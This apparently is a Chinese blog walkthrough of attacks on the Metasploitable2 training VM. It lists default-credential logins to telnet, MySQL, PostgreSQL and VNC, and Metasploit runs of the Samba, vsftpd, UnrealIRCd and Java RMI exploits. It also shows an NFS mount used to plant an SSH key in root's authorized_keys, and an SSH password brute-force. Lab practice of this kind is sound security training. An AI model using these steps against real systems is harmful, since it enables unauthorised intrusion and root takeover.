一、系统弱密码登录

1、在kali上执行命令行telnet 192.168.26.129

2、Login和password都输入msfadmin

3、登录成功,进入系统

4、测试如下:

二、MySQL弱密码登录:

1、在kali上执行mysql –h 192.168.26.129 –u root

2、登录成功,进入MySQL系统

3、测试效果:

三、PostgreSQL弱密码登录

1、在Kali上执行psql -h 192.168.26.129 –U postgres

2、输入密码:postgres

3、登录成功,进入postgresql系统

测试效果

四、VNC弱密码登录

1、在kali图形界面的终端中执行vncviewer 192.168.26.129

2、输入密码 password

3、登录成功,进入系统

测试效果:

五、Samba MS-RPC Shell 命令注入漏洞

利用步骤

1.在kali中执行msfconsole,启动metasploit

2.Use exploit/multi/samba/usermap_script,选择漏洞库

3.Set RHOST 192.168.26.129 设置要攻击的机器IP

4.Exploit,开始攻击

5.利用成功,执行uname –a 验证

测试效果:



六、Vsftpd源码包后门漏洞

步骤

1、在kali中执行msfconsole,启动metasploit

2、use exploit/unix/ftp/vsftpd_234_backdoor,选择漏洞

3、set RHOST 192.168.26.129

4、利用成功,执行uname –a 验证

5、测试过程:

七、UnreallRCd后门漏洞

步骤

1、在kali中执行msfconsole,启动metasploit

2、use exploit/unix/irc/unreal_ircd_3281_backdoor,选择漏洞

set RHOST 192.168.26.129 ,设置要攻击的目标IP地址

3、开始攻击

4、利用成功!使用uname –a 验证

测试效果:

- 八、Linux NFS共享目录配置漏洞

问题:在(2)中需要创建 /tmp/test目录并在目录下创建,如未创建则不能进行下一步

步骤

- 在kali上执行命令rpcinfo –p 192.168.26.129 ,查看nfs服务有无开启

- showmount –e 19168.26.129 查看其设置的远程目录列表

- 输入ssh-keygen 生成RSA公钥

- 依次输入:

(1)mount –t nfs 192.168.26.129://tmp/test(预先创建),把192.168.160.131的根目录挂载到/tmp/test/下;

注:如果提示下图中错误则需要/etc/init.d/rpcbind start 来启动mount

(2)cat /root/.ssh/id_rsa.pub>>/tmp/test/root/.ssh/authorized_keys,把生成的公钥追加到靶机的authorized_keys下:

(3)ssh root@192.168.26.129,实现无密码登录

九、Java RMI SERVER 命令执行漏洞(1099/tcp)

1.Nmap –p 0-65535 192.168.26.129 来查看1099端口是否开启

2.进入msfconsole框架,依次输入以下命令:

1)use exploit/multi/misc/java_rmi_server

2)set RHOST 192.168.26.129(靶机的IP地址)

3)run

4)session

5)shell(进入meterpreter时执行)

十、Root用户弱口令漏洞(SSH爆破)

步骤

- 输入nmap –sV -O(大写) 192.168.26.129 查看SSh端口是否开启

- 开启metasploit framework 框架,依次输入:

- use auxiliary/scanner/ssh/ssh_login

- set RHOSTS 192.168.26.129

- set USERNAME root

- set PASS_FILE pass.txt(字典文件,需要预先生成)

- set THREADS 50

- run

我在网上找了Metasploitable2 靶机,下载了解压出来,打开直接能用

链接:https://pan.baidu.com/s/1gV75x5wV4-1TsDTIZoImXw

提取码:gx9z

1731

1731

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?